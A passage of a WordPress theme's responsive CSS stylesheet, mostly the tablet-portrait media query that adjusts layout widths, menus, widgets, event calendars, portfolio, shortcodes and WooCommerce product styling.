		.under-construction .wrapper > .vc_row, .under-construction .vc_row > .container { height: auto; }


	 }	 


	/*----*****---- << Tablet (Portrait) >> ----*****----*/	
	
    /* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:991px) {
		
		.container { width:710px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:740px; }
		.layout-boxed .wrapper, .layout-boxed .is-sticky #header-wrapper { width:750px; }
				
		#primary { width:500px }
		#primary.with-both-sidebar { width:290px; }
		#secondary, #secondary-right, #secondary-left { width:180px; }

		.split-header.boxed-header #main { margin: 0 15px; }
		.split-header.boxed-header #slider { padding: 0 15px; }
		
		/* Header */
		.boxed-header #logo { max-width:100px; }		
		
		#logo, .split-header.boxed-header #logo { max-width:140px; }
		.header-align-center #logo { max-width:none; }
		#logo a { line-height:normal; }
		
		#main-menu > ul.menu > li > a { padding:0px 7px; font-size:10px; }
		.menu-active-highlight-grey #main-menu ul.menu > li { padding:0px 8px; }
		.menu-active-border-with-arrow #main-menu ul.menu > li > a { padding:0px 6px; }
		.split-header #main-menu ul.menu > li > a { padding:0px 8px; font-size:12px; }
		.split-header.transparent-header #main-menu ul.menu > li { padding:0px 5px; }
		.split-header .menu-with-slanting-splitter #main-menu > ul.menu > li > a { padding:0px 6px; }
		.split-header .menu-with-slanting-splitter #main-menu ul.menu > li:before { right:-8px; }
		
		.header-align-center .main-header #searchform { width:60%; margin-top:34px; }		
		
		#main-menu ul li.menu-item-simple-parent ul { width: 200px; }
		#main-menu ul li.menu-item-simple-parent ul li ul { left: 200px; }
		
		
		/*----*****---- << Mega Menu >> ----*****----*/		
		#main-menu .megamenu-2-columns-group .megamenu-child-container, #main-menu .megamenu-child-container > ul.sub-menu > li.fill-two-columns { width:340px; }
		#main-menu .megamenu-3-columns-group .megamenu-child-container, #main-menu .megamenu-child-container > ul.sub-menu > li.fill-three-columns { width:510px; }
		#main-menu .megamenu-4-columns-group .megamenu-child-container, #main-menu .megamenu-child-container > ul.sub-menu > li.fill-four-columns { width:680px; }
		
		#main-menu .megamenu-child-container > ul.sub-menu > li { width:170px; }
		
		#main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns, #main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns { width:340px; }
		#main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns { width:510px; }
		
		#main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget { width:325px; }
		#main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget { width:216px; }
		#main-menu .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget { width:240px; }	
		
		#main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget { width:216px; }
		#main-menu .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget { width:240px; }
		#main-menu .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget { width:100%; }	
		
		#main-menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu .megamenu-child-container > ul.sub-menu > li > .nolink-menu { font-size:12px; }
		#main-menu ul li.menu-item-simple-parent ul li a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a { font-size:13px; }
		
		
		/** Breadcrumb **/
		.main-title-section-wrapper .container { padding: 0 25px; }
		.main-title-section-wrapper.breadcrumb-right .main-title-section h1 { font-size:24px; line-height: normal; margin-top:0; }

		.main-title-section-wrapper.breadcrumb-right .breadcrumb { font-size: 11px; letter-spacing: 0.5px; margin-top: 5px; }
		.main-title-section-wrapper.breadcrumb-right .breadcrumb .fa { margin: 0 8px; }

		
		/*----*****---- << Widgets >> ----*****----*/
		.flickr-widget div { height: 55px; width: 55px; }
		.footer-widgets .dt-sc-contact-info span { width:20px; margin:7px 6px 0 0; font-size:15px; }
		.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] { float: right; margin-top: 7px; position: relative; }
		.dt-sc-one-third .widget_text ul.split-list { width:100%; margin-right:0; }
		.footer-copyright .menu-links li { margin:0 0 0 5px; }
		
		.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }
		.widget .recent-posts-widget li .entry-meta p { margin-right: 11px; }
		.widgettitle { font-size:17px; }
		.secondary-sidebar .type7 .widgettitle:before { left: -20px; }
		.widget.woocommerce .woocommerce-product-search input[type="submit"] { float:right; min-height:50px; margin-top:10px; position:inherit; }
		.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }
		.tagcloud a { margin:0 4px 10px 0; }
		.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }

		.widget #wp-calendar th { padding: 10px 5px; }
		.widget #wp-calendar td { padding: 9px 4px; }


		.secondary-sidebar .type5 .widget ul li, .secondary-sidebar .type10 .widgettitle { font-size:16px; }
		.secondary-sidebar .type9 h3.widgettitle { font-size: 18px; }   
        	.secondary-sidebar .type9 .widget.widget_categories ul li:before { top: 4px; }
		.secondary-sidebar .type12 .widget ul li { font-size: 13px; }
        	.secondary-sidebar .type12 .widget.widget_categories ul li > a span, .secondary-sidebar .widget.widget_archive ul li > a span { padding: 0 5px; }
       	.secondary-sidebar .type12 .tagcloud a { margin: 0 5px 10px 0; }
		.secondary-sidebar .type11 .widget.widget_flickr { padding: 25px 10px; }
		
		.secondary-sidebar .widget .tweet_list li { padding: 0 0 20px 25px; }
		.secondary-sidebar .widget .tweet_list li:before { font-size: 20px; }
		.secondary-sidebar .widget .tweet_list li:before, .secondary-sidebar .widget .tweet_list li:first-child:before { top: 0; }

		.secondary-sidebar aside.widget, .secondary-sidebar .type11 .widget { font-size: 12px; }		
		.secondary-sidebar .type2 .widget, .secondary-sidebar .type6 .widget, .secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget, .secondary-sidebar .type13 .widget { font-size: 13px; }
				
		.secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget { padding: 15px 15px 20px; }
		.secondary-sidebar .type11 .widget { padding: 15px 10px 20px; }
		
		.secondary-sidebar .type5 .widget .tweet_list li, .secondary-sidebar .type8 .widget .tweet_list li, 
		.secondary-sidebar .type11 .widget .tweet_list li, .secondary-sidebar .type12 .widget .tweet_list li { padding: 0 0 20px; }
		.secondary-sidebar .type5 .widget .tweet_list li:before, .secondary-sidebar .type8 .widget .tweet_list li:before, 
		.secondary-sidebar .type11 .widget .tweet_list li:before, .secondary-sidebar .type12 .widget .tweet_list li:before { margin-right: 8px; position: static; }
		
		.secondary-sidebar .type11 > .widget:before { padding-right: 10px; top: 18px; }
		.secondary-sidebar .type11 .widgettitle:before { top: 7px; }
		.secondary-sidebar .type11 .widgettitle { font-size: 18px; }		
		
		.secondary-sidebar .type12 .widget.woocommerce .woocommerce-product-search input[type="submit"]	{ width: 100%; }
		.secondary-sidebar .type12 .widget .tagcloud a { padding: 7px 12px 6px; }				
		
		
		/*** Events ***/
		#tribe-bar-form.tribe-bar-collapse #tribe-bar-views + .tribe-bar-filters, #tribe-bar-views [name="tribe-bar-view"] { display:block; }
		#tribe-bar-views .tribe-bar-views-list { display:none; }
		
		.tribe-bar-collapse #tribe-bar-collapse-toggle { background-color: rgba(0,0,0,0.05); border: none; font-size: 16px; font-weight: normal; margin-bottom:5px; margin-top: 15px; padding: 10px 15px; text-transform: capitalize; width: 100%; }
		#tribe-bar-form.tribe-bar-collapse #tribe-bar-views { width:100%; padding-left:0; }
		
		.tribe-events-sub-nav li  { padding-bottom:0; }
		
		.single-tribe_events .type4 > .vc_col-sm-6.wp_column { width:100%; margin-right:0; }
		.event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a { text-transform:capitalize; }
		
		.single-tribe_events .column.dt-sc-one-half { margin: 0; width: 100%; }
		.single-tribe_events .column.dt-sc-one-half.first { margin-bottom: 35px; }
		.single-tribe_events .tribe-events-event-image, .single-tribe_events .tribe-events-event-image img { display:inline-block; width:100%; }

		.tribe-events-loop .tribe-events-event-meta { background-color: rgba(0,0,0,0); }
		.tribe-events-loop .tribe-events-event-meta, .tribe-events-list .time-details { padding: 0; }
		.tribe-events-list .tribe-events-venue-details { margin-top: 0; padding-left: 0; padding-right: 0; }


		#tribe-events-footer:after, #tribe-events-footer:before, #tribe-events-header:after, #tribe-events-header:before { background-color: rgba(0,0,0,0.05); }
		#tribe-bar-views [name=tribe-bar-view] { background-color: #fff; }

		.tribe-events-calendar .tribe-events-present, .tribe-events-calendar .tribe-events-present.mobile-active div[id*=tribe-events-daynum-], .tribe-events-calendar .tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a, .tribe-events-calendar td.tribe-events-present.mobile-active { background-color: #7e8446; }

		#tribe-events-footer~a.tribe-events-ical.tribe-events-button { font-weight: bold; }
		
		
		/*** Comming Soon ***/		
		.under-construction.type7 .vc_col-sm-6 { margin:0; width:100%; }
		.under-construction.type7 .dt-sc-newsletter-section form { width:60%; }
		
		
		/*** 404 ***/
		.error404.type8 .alignleft { text-align:center; }
		
		
		/**** Blog ***/
		.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third, .page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half { width:100%; }
		
		.tpl-blog-holder.apply-isotope .dt-sc-one-third { width:49%; }
		.tpl-blog-holder.apply-isotope .dt-sc-one-half, .tpl-blog-holder.apply-isotope .dt-sc-one-third { width:48.5%; }
		
		.vc_col-sm-4 .blog-entry.entry-date-left .entry-details,
		.vc_col-sm-3 .blog-entry.entry-date-left .entry-details { padding: 20px 30px 35px; text-align: center; }
		.vc_col-sm-4 .blog-entry.entry-date-left .entry-date,
		.vc_col-sm-3 .blog-entry.entry-date-left .entry-date { margin-bottom: 10px; margin-left: -30px; margin-right: -30px; position:inherit; top: -20px; width: auto; }		
		
		/*** Portfolio ***/

		 #primary:not(.page-with-sidebar) .dt-sc-portfolio-container[data-column=".dt-sc-one-third"] { margin: 0 0 0 -1px; }

		.dt-sc-portfolio-container .dt-sc-one-fourth, .dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,
		.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-third, .page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-third { width: 50%; }

		.dt-sc-one-third .portfolio .portfolio-detail h5 { font-size: 11px; }

		.dt-sc-one-third .portfolio .portfolio-detail p { font-size: 10px; }		

		.dt-sc-one-third .portfolio .portfolio-detail .dt-portfolio-like span,
		.dt-sc-one-third .portfolio .portfolio-detail .dt-portfolio-like .label { font-size: 16px; }	


		.dt-sc-one-half .portfolio .portfolio-detail { padding-left: 65px; padding-right: 25px; }
		.dt-sc-one-half .portfolio .portfolio-detail .dt-portfolio-like { left: -60px; width: 60px; }
		.dt-sc-one-half .portfolio .portfolio-detail h5 { font-size: 14px; }
		.dt-sc-one-half .portfolio .portfolio-detail p { font-size: 12px; }

		.page-with-sidebar .dt-sc-one-half .portfolio .portfolio-detail { padding-left: 55px; padding-right: 20px; }
		.page-with-sidebar .dt-sc-one-half .portfolio .portfolio-detail .dt-portfolio-like { left: -50px; width: 50px; }

		.page-with-sidebar .dt-sc-one-half .portfolio .portfolio-detail h5 { font-size: 13px; }
		.page-with-sidebar .dt-sc-one-half .portfolio .portfolio-detail p { font-size: 11px; }			

		.dt-sc-one-half:hover .portfolio .portfolio-detail .dt-portfolio-like, 
		.page-with-sidebar .dt-sc-one-half:hover .portfolio .portfolio-detail .dt-portfolio-like { left: 0; } 

		.with-left-portfolio .related-portfolios .vc_separator.has_custom_image.floral_decor_line,
		.with-left-portfolio .related-portfolios .vc_separator.has_custom_image.floral_decor_line .vc_sep_holder .vc_sep_line:after,
		.with-right-portfolio .related-portfolios .vc_separator.has_custom_image.floral_decor_line,
		.with-right-portfolio .related-portfolios .vc_separator.has_custom_image.floral_decor_line .vc_sep_holder .vc_sep_line:after { width: 100%; }

		.related-portfolio-items .portfolio { max-height: 54px; }
		.full-width-portfolio .related-portfolio-items .portfolio { max-height: 58px; }	

		.vc_row-o-equal-height .dt-sc-one-fifth.inner-frame-border.wpb_column.rs_col-sm-12 .vc_column-inner { padding-top: 35px !important; padding-bottom: 25px; }


		.dt_yoga_courses .dt_yoga_courses-thumb .overlay a { font-size: 11px; padding: 12px  10px; }
		.dt_yoga_courses .dt_yoga_courses-detail h6 { font-size: 14px; }

		.dt_yoga_courses .dt_yoga_courses-detail .dt_yoga_courses-times { display: inline-block; line-height: 30px; margin-top: 20px; }		

		
		/** Event Shortcodes **/
		
		.dt-sc-event.type4 h2.entry-title { font-size:14px; letter-spacing: 0.5px !important; padding:10px; }
		.dt-sc-event.type4 .dt-sc-event-date span { font-size:42px; }
		
		
		/** Vertical Tabs **/

		.vc_tta.vc_general.vc_tta-style-bottomline .vc_tta-tab > a { font-size: 18px; }

		
		/** Toggles **/

		.vc_col-sm-6 .vc_tta.vc_tta-accordion.vc_general.vc_tta-style-bottomline .vc_tta-panel-title, 
		.vc_col-sm-6 .vc_toggle.vc_toggle_bottomline .vc_toggle_title > h4 { font-size: 16px; }

		.vc_col-sm-6 .vc_toggle.vc_toggle_bottomline .vc_tta-panel-body p { font-size: 14px; }
		
		
		/** Progress Bars **/		

		.dt-sc-theme-type.vc_pie_chart .vc_pie_chart_value { font-size: 150%; }
		.dt-sc-theme-type.vc_pie_chart .wpb_pie_chart_heading { font-size: 15px; }
		.dt-sc-theme-type.vc_pie_chart .wpb_pie_chart_sub_title { font-size: 13px; }
		
		
		/** Pricing Tables **/

		.dt-sc-pr-tb-col .dt-sc-buy-now a { font-size: 14px; letter-spacing: 0.5px; }


		
		/** Contact Info **/
		.dt-sc-contact-info { padding: 0 0 0 40px; }
		.dt-sc-contact-info span { position: absolute; left: 0; }
		
		.dt-sc-contact-info.type2 { padding-left: 70px; }
		.dt-sc-contact-info.type2 span { width: 60px; }
				
		.dt-sc-contact-info.type2, .dt-sc-contact-info.type2 p, .dt-sc-contact-info.type2 a { font-size: 11px; }
						
		.rs_col-sm-6 .dt-sc-contact-info.type6 { margin-bottom: 30px; }	
		.rs_col-sm-6 .dt-sc-contact-info.type7 { padding-bottom: 20px; }	

		.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type6 { font-size: 12px; padding: 30px 15px; }

		.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type7 { padding: 100px 0 0; text-align: center; }
		.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type7 span { margin: auto; right: 0; }
						
		
		/** Team **/		

		.wpb_column:not(.rs_col-sm-12) .dt-sc-team.type1 .dt-sc-team-thumb, 
		.wpb_column:not(.rs_col-sm-12) .dt-sc-team.type1 .dt-sc-team-thumb img, 
		.wpb_column:not(.rs_col-sm-12) .dt-sc-team.type1 .dt-sc-team-details { width: 100%; }
		.wpb_column:not(.rs_col-sm-12) .dt-sc-team.type1 .dt-sc-team-details { padding: 35px 30px; }

		.wpb_column:not(.rs_col-sm-6) .dt-sc-team.type2 .dt-sc-team-meta h4 { font-size: 15px; }
		.wpb_column:not(.rs_col-sm-6) .dt-sc-team.type2 .dt-sc-team-meta h5 { font-size: 13px; }
		.wpb_column:not(.rs_col-sm-6) .dt-sc-team.type2 .dt-sc-team-thumb { height: 110px; margin-top: -55px; width: 110px; }

		.wpb_column:not(.rs_col-sm-6) .dt-sc-team.type2 .dt-sc-team-social li { margin: 0 3px; }
		.wpb_column:not(.rs_col-sm-6) .dt-sc-team.type2 .dt-sc-team-social li a { font-size: 15px; height: 30px; line-height: 30px; width: 30px; }
				
		
		/** Icon Box **/		
		.dt-sc-icon-box.type1 { padding: 45px 25px; }		
		.dt-sc-icon-box.type1 .icon-content h4 { font-size: 15px; letter-spacing: 1px; }
		
		.dt-sc-icon-box.type4 .icon-content h4, 
		.wpb_column:not(.rs_col-sm-6) .dt-sc-icon-box.type5 .icon-content h4, 
		.wpb_column:not(.rs_col-sm-6) .dt-sc-icon-box.type5.round.large-icon h4 { font-size: 16px; }
		.wpb_column:not(.rs_col-sm-6) .dt-sc-icon-box.type5 .icon-content p { font-size: 14px; }

		.dt-sc-icon-box.type5 { padding: 0 0 0 65px; width: 100%; box-sizing: border-box; }
		.dt-sc-icon-box.type5.alignright { padding: 0 65px 0 0; }
	
		.dt-sc-icon-box.type7 .icon-content h4 { font-size: 20px; }

		.dt-sc-icon-box.type11 .dt-sc-button.medium { font-size: 10px; letter-spacing: 0; padding: 13px 40px 11px 20px; }
		.dt-sc-icon-box.type11 .dt-sc-button::before { right: 25px; }
		.dt-sc-icon-box.type11 .dt-sc-button::after { right: 20px; }
		
		.dt-sc-icon-box.type14 { min-height: 510px; }
		
		
		/** Timeline **/
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb { top: -10px; }
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content p { font-size: 12px; }

		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb { top: 30px; }				
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb, .dt-sc-hr-timeline-section.type2 .dt-sc-timeline-icon-wrapper { padding-bottom: 100px; }
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after, .dt-sc-hr-timeline-section.type2 .dt-sc-timeline-icon-wrapper:after { bottom: 75px; }

		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb { top: -30px; }
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-timeline-icon-wrapper { padding-top: 100px; }
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-timeline-icon-wrapper:after { top: 75px; }

		
		.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content { padding-right: 50px; }
		.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content { padding-left: 50px; }		

		
		
		/** Testimonials **/
		.dt-sc-testimonial.type4 .dt-sc-testimonial-author span { height: 100%; margin: 0; width: 100%; }
		.dt-sc-testimonial.type4 .dt-sc-testimonial-author span img { max-width: 100%; }

		.dt-sc-testimonial.type6::after { left: 60%; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before { content: none; }
		
		
		/** Image Caption **/

		.dt-sc-image-caption.alter .dt-sc-image-content { padding-bottom: 15%; padding-top: 15%; }
		.dt-sc-image-caption.alter .dt-sc-image-content h2 { margin-bottom: 0; }

		.wpb_column:not(.rs_col-sm-12) .dt-sc-image-caption.alter .dt-sc-image-content { font-size: 11px; line-height: 22px; }
		.wpb_column:not(.rs_col-sm-12) .dt-sc-image-caption.alter .dt-sc-image-content h2 { font-size: 24px; line-height: 30px; }

		.rs_col-sm-12 .dt-sc-image-caption.no-trigger-icon:not(.text-on-bottom) .dt-sc-image-content { margin: 35px 0 0; padding: 30% 15% 30% 15%; max-width: 100%; min-width: 100%; position: static; -webkit-transform: none; transform: none; }		
		
		
		/** Counters **/
		.dt-sc-counter.type3, .vc_row-no-padding .dt-sc-counter.type3 { padding: 0; }
		
		.dt-sc-counter.type4 .dt-sc-couter-icon-holder { height: 120px; width: 120px; }
		.dt-sc-counter.type4 .dt-sc-counter-number { font-size: 28px; line-height: 125px; }
		.dt-sc-counter.type4 .dt-sc-couter-icon-holder .icon-wrapper { height: 50px; line-height: 50px; left: -30px; width: 50px; }
		.dt-sc-counter.type4 .dt-sc-couter-icon-holder span { font-size: 28px; line-height: 50px; }
		
		.rs_col-sm-6 .dt-sc-counter.type5 { margin-bottom: 35px; }	

		
		/** Miscellaneous **/
		blockquote.type2 cite:before { left: -42px; right: auto; width: calc(80% + 32px); }			
				
		ul.side-nav li a { font-size: 12px; }

		.dt-sc-appointment-form.with-bg { padding-bottom: 175px; }		
	 	.dt-sc-appointment-form .column { margin-left: 0; width: 100%; }

		.responsive-map { max-width: 100%; }
						
		.rs_col-sm-12 { width: 100%; }
		.rs_col-sm-11 { width: 91.66666667%; }
		.rs_col-sm-10 { width: 83.33333333%; }
		.rs_col-sm-9 { width: 75%; }
		.rs_col-sm-8 { width: 66.66666667%; }
		.rs_col-sm-7 { width: 58.33333333%; }
		.rs_col-sm-6 { width: 50%; }
		.rs_col-sm-5 { width: 41.66666667%; }
		.rs_col-sm-4 { width: 33.33333333%; }
		.rs_col-sm-3 { width: 25%; }
		.rs_col-sm-2 { width: 16.66666667%; }
		.rs_col-sm-1 { width: 8.33333333%; }

		.wpb_column.dt-sc-one-fifth.vc_col-md-6 { width: 50%; }		 
		 
		.wpb_column.dt-sc-one-fifth.rs_col-sm-12,
		.wpb_column.dt-sc-two-fifth.rs_col-sm-12,
		.wpb_column.dt-sc-three-fifth.rs_col-sm-12,
		.wpb_column.dt-sc-four-fifth.rs_col-sm-12 { width: 100%; }
		 
		.rs_col-sm-12.wpb_column .vc_column-inner, .rs_col-sm-6.wpb_column .vc_column-inner { padding-bottom: 25px; }
		.rs_col-sm-12.wpb_column:last-child .vc_column-inner { padding-bottom: 0; }

		.rs_col-sm-12 .wpb_single_image.outer-frame-border .vc_figure, 
		.rs_col-sm-12 .wpb_single_image.outer-frame-border .vc_single_image-wrapper, 
		.rs_col-sm-12 .wpb_single_image.outer-frame-border .vc_single_image-wrapper img { width: 100%; }


		.vc_separator ~ .wpb_text_column p > br, .vc_custom_heading ~ .wpb_text_column p > br, 
		.dt-sc-theme-type.vc_general.vc_cta3.vc_cta3-actions-bottom .vc_cta3-content p > br { display: none; }

		
		.rs_margin_top_sm-50.vc_row,
		.rs_margin_top_sm-50.wpb_column .vc_column-inner { margin-top: 50px !important; }
		
		.rs_margin_top_sm-150.vc_row,
		.rs_margin_top_sm-150.wpb_column .vc_column-inner { margin-top: 150px !important; }
		 
		.rs_margin_top_sm_alt-75.vc_row,
		.rs_margin_top_sm_alt-75.wpb_column .vc_column-inner { margin-top: -75px !important; }	

		
		.rs_custom_bg_position { background-position: center center !important; }

				
		.rs_maxheight_override { max-height: 100% !important; }
		.rs_maxwidth_override { max-width: 100% !important; }

		
		/** Footer **/
		.footer-copyright .vc_col-sm-6,  .footer-copyright .vc_col-sm-6.alignright { width: 100%; text-align: center; float: none; display: block; }
		.footer-copyright .vc_col-sm-6 .vc_column-inner  { padding:0; }
		.footer-copyright .menu-links { text-align:center; margin-top:5px; }
		.widget .dt-sc-newsletter-section.boxed { margin-top:-80px; }
		.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable { float: none; text-align: center; display: inline-block; }
		
		
		/** WooCommerce **/			
	
		.with-left-sidebar ul.products li.product .column.dt-sc-one-fourth, 
		.with-right-sidebar ul.products li.product .column.dt-sc-one-fourth,
		.with-left-sidebar ul.products li.product .column.dt-sc-one-third, 
		.with-right-sidebar ul.products li.product .column.dt-sc-one-third { width: 49%; }
		
		.with-left-sidebar ul.products li.product.first .column.dt-sc-one-fourth,
		.with-right-sidebar ul.products li.product.first .column.dt-sc-one-fourth,
		.with-left-sidebar ul.products li.product.first .column.dt-sc-one-third, 
		.with-right-sidebar ul.products li.product.first .column.dt-sc-one-third { clear: none; margin-left: 2%; }
		
		.with-left-sidebar ul.products li.product:nth-child(2n+1) .column.dt-sc-one-fourth,
		.with-right-sidebar ul.products li.product:nth-child(2n+1) .column.dt-sc-one-fourth,
		.with-left-sidebar ul.products li.product:nth-child(2n+1) .column.dt-sc-one-third,
		.with-right-sidebar ul.products li.product:nth-child(2n+1) .column.dt-sc-one-third { clear: both; margin-left: 0; }
		
		.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.cart td.product-name a, .woocommerce table.cart td.product-price, .woocommerce table.cart td.product-subtotal, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th { font-weight: normal; }
		
		.woocommerce .page-with-sidebar div.product div.images, .woocommerce-page .page-with-sidebar div.product div.images, .woocommerce .page-with-sidebar div.product div.summary, .woocommerce-page .page-with-sidebar div.product div.summary { float: left; width: 100%; }

	    .woocommerce.single-product .page-with-sidebar .product-thumb-wrapper span.onsale, .woocommerce.single-product .page-with-sidebar .product-thumb-wrapper span.out-of-stock { right: -25px; }

	    	    
		.woocommerce div.product .images .thumbnails .yith_magnifier_gallery li { width: 71px !important; }	 
		   	
	    .woocommerce .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
		.woocommerce-page .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li { width: 160px !important; }

		
		.woocommerce ul.products li.product .product-details h5 { font-size: 12px; }
		.woocommerce ul.products li.product .price { font-size: 11px; }
		.woocommerce ul.products li.product .product-details .product-rating-wrapper .star-rating { font-size: 10px; margin: 7px 0 0; }

		
		.woocommerce .page-with-sidebar div.product .woocommerce-tabs ul.tabs li a { font-size: 15px; letter-spacing: 0.5px; }
		.woocommerce .page-with-sidebar.with-both-sidebar div.product .woocommerce-tabs ul.tabs li { display: block; margin: 0 auto; text-align: center; }
				
		
		.woocommerce ul.products li.product .product-thumb a.add_to_cart_button, .woocommerce ul.products li.product .product-thumb a.button.product_type_simple, .woocommerce ul.products li.product .product-thumb a.button.product_type_variable, .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woocommerce ul.products li.product .product-thumb a.add_to_wishlist, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a { height: 40px; width: 40px; }
		
		.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:before, .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woocommerce ul.products li.product .product-thumb a.button.product_type_simple:before, .woocommerce ul.products li.product .product-thumb a.button.product_type_variable:before, .woocommerce ul.products li.product .product-thumb .add_to_wishlist:before, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before { font-size: 18px; line-height: 40px; }	
						
		
		.woocommerce ul.products li.product .product-thumb a.add_to_cart_button, .woocommerce ul.products li.product .product-thumb a.button.product_type_simple, .woocommerce ul.products li.product .product-thumb a.button.product_type_variable, .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward { left: -50px; }
		
		.woocommerce ul.products li.product .product-thumb a.add_to_wishlist, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a { right: -50px; }

		.woocommerce ul.products li.product:hover .product-thumb a.add_to_cart_button, .woocommerce ul.products li.product:hover .product-thumb a.button.product_type_simple, .woocommerce ul.products li.product:hover .product-thumb a.button.product_type_variable, .woocommerce ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward { right: 50px; }

		.woocommerce ul.products li.product:hover .product-thumb a.add_to_wishlist, .woocommerce ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a { left: 50px; }
				

		.woo-type16 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type16 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type16 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward { right: 45px; }
		
		.woo-type16 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type16 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type16 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a { left: 45px; }			

		
		
		.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img { right: calc(50% - 70px); }
		
		.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price .price { width: 100%; }
		.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper { display: none; position: static; }
		.woocommerce ul.products li.product.product-type-variable:not(.has-default-attributes):hover .price { padding: 0;  text-align: center; }
		
		.woocommerce ul.products li.product-type-variable:not(.has-default-attributes), .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-wrapper, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper { -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; transition: all 300ms linear 0s;  }


	    .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { float: right; width: 98%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }		

			    
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals { display: block; float: none; width: 100%; }		
	    .woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells { width: 100%; }
		.woocommerce .order_details li { font-size: 10px; }
			    
		.woocommerce.widget_price_filter .price_label { font-size: 12px; top: 12px; }
	    .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button { padding: 5px 10px; font-size: 12px; }
		
	}
	
